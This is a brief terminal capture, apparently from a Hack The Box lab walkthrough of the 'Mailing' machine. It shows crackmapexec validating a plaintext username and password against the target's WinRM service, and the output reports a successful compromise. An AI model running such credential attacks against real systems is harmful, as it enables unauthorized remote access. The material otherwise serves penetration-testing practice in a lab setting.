 ┌──(kali㉿kali)-[~/htb-labs/Mailing/CVE-2024-21413-Microsoft-Outlook-Remote-Code-Execution-
Vulnerability]
└─$ crackmapexec winrm IP -u maya -p m4y4ngs4ri
SMB         IP              5985   MAILING          [*] Windows 10 / Server 2019 Build 1904
1 (name:MAILING) (domain:MAILING)
HTTP        IP              5985   MAILING          [*] http://IP:5985/wsman
/usr/lib/python3/dist-packages/spnego/_ntlm_raw/crypto.py:46: CryptographyDeprecationWarnin
g: ARC4 has been moved to cryptography.hazmat.decrepit.ciphers.algorithms.ARC4 and will be
removed from cryptography.hazmat.primitives.ciphers.algorithms in 48.0.0.
  arc4 = algorithms.ARC4(self._key)
WINRM       IP              5985   MAILING          [+] MAILING\maya:m4y4ngs4ri (Pwn3d!)